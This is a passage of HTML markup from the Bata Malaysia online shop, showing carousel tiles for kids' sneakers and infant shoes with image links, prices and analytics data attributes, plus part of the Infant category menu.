</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2024_3319063"
    data-name="BUBBLEGUMMERS KIDS SNEAKERS"
    data-id="521D_2024_3319063"
    data-dimension1="521D_023310632383K"
    data-dimension2="3319063"
    data-dimension3="521D_2024_3319063"
    data-price="49.99"
    data-brand="BUBBLEGUMMERS"
    data-category="MY_Kids_Girls_Sneakers"
    data-description="Unleash your child's playful spirit with the BUBBLEGUMMERS KIDS SNEAKERS! Designed for active little feet, these vibrant joggers combine a breathable knit upper with a comfortable mesh lining, ensuring all-day wearability. The durable PVC outsole provides excellent traction for outdoor adventures, making them perfect for every playful outing. With a fun aesthetic and reliable support, these sneakers are a delightful addition to any kid's wardrobe, promoting both style and comfort."
    data-producturl="https://www.bata.com/my/bubblegummers-kids-sneakers-521D_023310632383K.html"
    data-categoryurl="https://www.bata.com/my/kids/girls/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb8977352/images/tile/3319063_1.jpg?sw=200&amp;sh=200"
    data-color="LILAC"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="Girls"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Kids"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2024_4289848">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/kids/girls/sneakers/power-kids-sneakers-521D_2024_4289848.html" class="js-analytics-productClick" data-analytics-product-id="521D_2024_4289848" aria-label="POWER KIDS SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcfec3f16/images/tile/4289848_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcfec3f16/images/tile/4289848_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcfec3f16/images/tile/4289848_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcfec3f16/images/tile/4289848_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcfec3f16/images/tile/4289848_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcfec3f16/images/tile/4289848_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcfec3f16/images/tile/4289848_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcfec3f16/images/tile/4289848_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcfec3f16/images/tile/4289848_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcfec3f16/images/tile/4289848_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcfec3f16/images/tile/4289848_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcfec3f16/images/tile/4289848_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcfec3f16/images/tile/4289848_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER KIDS SNEAKERS"
        title="POWER KIDS SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw07136201/images/tile/4289848_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw07136201/images/tile/4289848_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw07136201/images/tile/4289848_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw07136201/images/tile/4289848_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw07136201/images/tile/4289848_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw07136201/images/tile/4289848_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw07136201/images/tile/4289848_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw07136201/images/tile/4289848_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw07136201/images/tile/4289848_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw07136201/images/tile/4289848_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw07136201/images/tile/4289848_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw07136201/images/tile/4289848_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw07136201/images/tile/4289848_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER KIDS SNEAKERS"
        title="POWER KIDS SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2024_4289848">
        POWER
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2024_4289848"
        data-analytics-product-id="521D_2024_4289848"
        href="/my/kids/girls/sneakers/power-kids-sneakers-521D_2024_4289848.html"
        aria-labelledby="brand-521D_2024_4289848 product-521D_2024_4289848-name product-521D_2024_4289848-price">
        <div class="cc-tile-product-name" id="product-521D_2024_4289848-name">
            POWER KIDS SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2024_4289848-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2024_4289848" href="/my/kids/girls/sneakers/power-kids-sneakers-521D_2024_4289848.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="119.00">
            
                <div class="format-price-layout">
                    
                    RM 119.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2024_4289848"
    data-name="POWER KIDS SNEAKERS"
    data-id="521D_2024_4289848"
    data-dimension1="521D_06428848371K"
    data-dimension2="4289848"
    data-dimension3="521D_2024_4289848"
    data-price="119.00"
    data-brand="POWER"
    data-category="MY_Kids_Girls_Sneakers"
    data-description="Unleash the energy of your little ones with the POWER KIDS SNEAKERS! Designed for active children, these sneakers combine style and functionality, making them perfect for running and play. Crafted with a breathable mesh lining and a durable textile upper, they ensure comfort during every adventure. The TPR (Thermoplastic Rubber) outsole provides excellent traction and support, allowing kids to explore with confidence. Elevate their athletic game with footwear that keeps up with their boundless spirit!"
    data-producturl="https://www.bata.com/my/power-kids-sneakers-521D_06428848371K.html"
    data-categoryurl="https://www.bata.com/my/kids/girls/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcfec3f16/images/tile/4289848_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="Girls"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Kids"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/my/kids/infant/" data-menu-index="2" data-menu-selection="Infant" aria-label="Infant" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Infant</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769861809624/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769861809624/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Infant </span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__thirdLevelItemsSection cc-menu__thirdLevelSecondaryLinks">
    
        <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
            Categories
        </span>
    
    <div class="cc-menu__thirdLevelItemsSection"><div class="cc-menu__thirdLevel__item">
    <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.bata.com/my/kids/infant/" aria-label="Infant">
        <span class="cc-menu__thirdLevel__title">Infant</span>
    </a>
</div></div>
</div>
</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            Trending
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2024_0319072">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/kids/infant/bubblegummers-infant-shoes-521D_2024_0319072.html" class="js-analytics-productClick" data-analytics-product-id="521D_2024_0319072" aria-label="BUBBLEGUMMERS INFANT SHOES">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw621ce625/images/tile/0319072_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw621ce625/images/tile/0319072_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw621ce625/images/tile/0319072_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw621ce625/images/tile/0319072_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw621ce625/images/tile/0319072_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw621ce625/images/tile/0319072_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw621ce625/images/tile/0319072_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw621ce625/images/tile/0319072_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw621ce625/images/tile/0319072_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw621ce625/images/tile/0319072_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw621ce625/images/tile/0319072_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw621ce625/images/tile/0319072_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw621ce625/images/tile/0319072_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BUBBLEGUMMERS INFANT SHOES"
        title="BUBBLEGUMMERS INFANT SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf84af37a/images/tile/0319072_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf84af37a/images/tile/0319072_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf84af37a/images/tile/0319072_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf84af37a/images/tile/0319072_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf84af37a/images/tile/0319072_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf84af37a/images/tile/0319072_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf84af37a/images/tile/0319072_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf84af37a/images/tile/0319072_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf84af37a/images/tile/0319072_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf84af37a/images/tile/0319072_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf84af37a/images/tile/0319072_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf84af37a/images/tile/0319072_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf84af37a/images/tile/0319072_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BUBBLEGUMMERS INFANT SHOES"
        title="BUBBLEGUMMERS INFANT SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2024_0319072">
        BUBBLEGUMMERS
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2024_0319072"
        data-analytics-product-id="521D_2024_0319072"
        href="/my/kids/infant/bubblegummers-infant-shoes-521D_2024_0319072.html"
        aria-labelledby="brand-521D_2024_0319072 product-521D_2024_0319072-name product-521D_2024_0319072-price">
        <div class="cc-tile-product-name" id="product-521D_2024_0319072-name">
            BUBBLEGUMMERS INFANT SHOES
        </div>
        <span class="sr-only" id="product-521D_2024_0319072-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2024_0319072" href="/my/kids/infant/bubblegummers-infant-shoes-521D_2024_0319072.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="39.99">
            
                <div class="format-price-layout">
                    
                    RM 39.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2024_0319072"
    data-name="BUBBLEGUMMERS INFANT SHOES"
    data-id="521D_2024_0319072"
    data-dimension1="521D_020310722020I"
    data-dimension2="0319072"
    data-dimension3="521D_2024_0319072"
    data-price="39.99"
    data-brand="BUBBLEGUMMERS"
    data-category="MY_Kids_Infant"
    data-description="Discover the playful charm of BUBBLEGUMMERS INFANT SHOES, designed for little adventurers! Crafted from durable canvas with a breathable mesh lining, these shoes ensure comfort during every crawl and step. The sturdy PVC outsole provides excellent grip, making them perfect for city casual outings. Available in vibrant colors, they add a fun pop to any outfit. Perfect for infants, these shoes combine style and practicality, allowing your little one to explore in confidence!"
    data-producturl="https://www.bata.com/my/bubblegummers-infant-shoes-521D_020310722020I.html"
    data-categoryurl="https://www.bata.com/my/kids/infant/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw621ce625/images/tile/0319072_1.jpg?sw=200&amp;sh=200"
    data-color="BLUE"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="Infant"
    
    
    
    
    
    
    data-gender-name="Infant"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2024_0315073">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/kids/infant/bubblegummers-infant-shoes-521D_2024_0315073.html" class="js-analytics-productClick" data-analytics-product-id="521D_2024_0315073" aria-label="BUBBLEGUMMERS INFANT SHOES">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw13491df5/images/tile/0315073_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw13491df5/images/tile/0315073_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw13491df5/images/tile/0315073_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw13491df5/images/tile/0315073_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw13491df5/images/tile/0315073_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw13491df5/images/tile/0315073_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw13491df5/images/tile/0315073_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw13491df5/images/tile/0315073_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw13491df5/images/tile/0315073_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw13491df5/images/tile/0315073_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw13491df5/images/tile/0315073_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw13491df5/images/tile/0315073_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw13491df5/images/tile/0315073_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BUBBLEGUMMERS INFANT SHOES"
        title="BUBBLEGUMMERS INFANT SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw70e0683f/images/tile/0315073_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw70e0683f/images/tile/0315073_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw70e0683f/images/tile/0315073_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw70e0683f/images/tile/0315073_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw70e0683f/images/tile/0315073_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw70e0683f/images/tile/0315073_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw70e0683f/images/tile/0315073_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw70e0683f/images/tile/0315073_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw70e0683f/images/tile/0315073_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw70e0683f/images/tile/0315073_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw70e0683f/images/tile/0315073_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw70e0683f/images/tile/0315073_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw70e0683f/images/tile/0315073_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BUBBLEGUMMERS INFANT SHOES"
        title="BUBBLEGUMMERS INFANT SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2024_0315073">
        BUBBLEGUMMERS
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2024_0315073"
        data-analytics-product-id="521D_2024_0315073"
        href="/my/kids/infant/bubblegummers-infant-shoes-521D_2024_0315073.html"
        aria-labelledby="brand-521D_2024_0315073 product-521D_2024_0315073-name product-521D_2024_0315073-price">
        <div class="cc-tile-product-name" id="product-521D_2024_0315073-name">
            BUBBLEGUMMERS INFANT SHOES
        </div>
        <span class="sr-only" id="product-521D_2024_0315073-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2024_0315073" href="/my/kids/infant/bubblegummers-infant-shoes-521D_2024_0315073.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="39.99">
            
                <div class="format-price-layout">
                    
                    RM 39.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2024_0315073"
    data-name="BUBBLEGUMMERS INFANT SHOES"
    data-id="521D_2024_0315073"
    data-dimension1="521D_020310732080I"
    data-dimension2="0315073"
    data-dimension3="521D_2024_0315073"
    data-price="39.99"
    data-brand="BUBBLEGUMMERS"
    data-category="MY_Kids_Infant"
    data-description="Discover the joy of playtime with the BUBBLEGUMMERS INFANT SHOES, designed for your little adventurer! Crafted with a durable canvas upper and a soft textile lining, these shoes ensure comfort and breathability for tiny feet. The TPR outsole provides excellent grip, making outdoor exploration safe and fun. Perfect for infants, these stylish shoes combine playful design with practicality, allowing your child to step out in confidence. Give your little one the best start with BUBBLEGUMMERS!"
    data-producturl="https://www.bata.com/my/bubblegummers-infant-shoes-521D_020310732080I.html"
    data-categoryurl="https://www.bata.com/my/kids/infant/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw13491df5/images/tile/0315073_1.jpg?sw=200&amp;sh=200"
    data-color="PINK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="Infant"
    
    
    
    
    
    
    data-gender-name="Infant"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2025_0315137">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/kids/infant/bubblegummers-infant-shoes-521D_2025_0315137.html" class="js-analytics-productClick" data-analytics-product-id="521D_2025_0315137" aria-label="BUBBLEGUMMERS INFANT SHOES">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6dfc0c43/images/tile/0315137_1.jpg?sw=480 480w"
